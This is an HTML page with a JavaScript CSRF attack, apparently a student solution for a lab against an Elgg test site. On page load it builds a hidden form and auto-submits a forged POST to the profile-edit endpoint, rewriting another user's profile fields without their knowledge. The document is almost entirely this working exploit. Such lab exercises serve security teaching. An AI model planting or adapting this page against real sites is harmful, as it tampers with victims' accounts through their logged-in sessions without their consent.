 <html><body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function post(url,fields) {
var p = document.createElement("form");
p.action = url;
p.innerHTML = fields;
p.target = "_self";
p.method = "post";
document.body.appendChild(p);
p.submit();
}
function csrf_hack() {
var fields;
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value='Hi, this is csexr'>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='briefdescription' value=''>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='location' value=''>";
fields += "<input type='hidden' name='accesslevel[location]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
var url = "http://www.csrflabelgg.com/action/profile/edit";
post(url,fields);
}
window.onload = function() { csrf_hack();}
</script>
</body></html>